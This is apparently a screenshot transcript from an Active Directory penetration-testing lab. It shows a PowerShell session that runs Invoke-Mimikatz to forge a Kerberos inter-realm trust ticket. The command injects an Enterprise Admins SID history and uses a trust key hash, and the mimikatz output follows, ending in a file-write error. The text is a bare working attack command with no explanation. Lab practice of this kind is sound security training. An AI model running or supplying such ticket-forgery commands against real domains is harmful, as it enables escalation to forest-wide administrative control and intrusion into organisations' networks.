 Administrator: C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
PS C:\ad> Invoke-Mimikatz -Command '"Kerberos::golden /user:Administrator /domain:dollarcorp.moneycorp.local /sid:S-1-5-
21-1874506631-3219952063-538504511 /sids:S-1-5-21-280534878-1496970234-700767426-519 /rc4:98caa43e727f1dde097803e29ed0c3
7e /service:krbtgt /target:moneycorp.local /ticket:C:\AD\kekeo_old\trust_tkt.kirbi"'
.#####. mimikatz 2.1.1 (x64) built on Nov 29 2018 12:37:56
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo) ** Kitten Edition **
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz(powershell) # Kerberos::golden /user:Administrator /domain:dollarcorp.moneycorp.local /sid:S-1-5-21-1874506631-
3219952063-538504511 /sids:S-1-5-21-280534878-1496970234-700767426-519 /rc4:98caa43e727f1dde097803e29ed0c37e /service:kr
btgt /target:moneycorp.local /ticket:C:\AD\kekeo_old\trust_tkt.kirbi
User : Administrator
Domain : dollarcorp.moneycorp.local (DOLLARCORP)
SID : S-1-5-21-1874506631-3219952063-538504511
User Id : 500
Groups Id : *513 512 520 518 519
Extra SIDs: S-1-5-21-280534878-1496970234-700767426-519 ;
ServiceKey: 98caa43e727f1dde097803e29ed0c37e - rc4_hmac_nt
Service : krbtgt
Target : moneycorp.local
Lifetime : 3/8/2022 5:53:00 AM ; 3/5/2032 5:53:00 AM ; 3/5/2032 5:53:00 AM
-> Ticket : C:\AD\kekeo_old\trust_tkt.kirbi
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
ERROR kuhl_m_kerberos_golden ;
kull_m_file_writeData (0x00000003)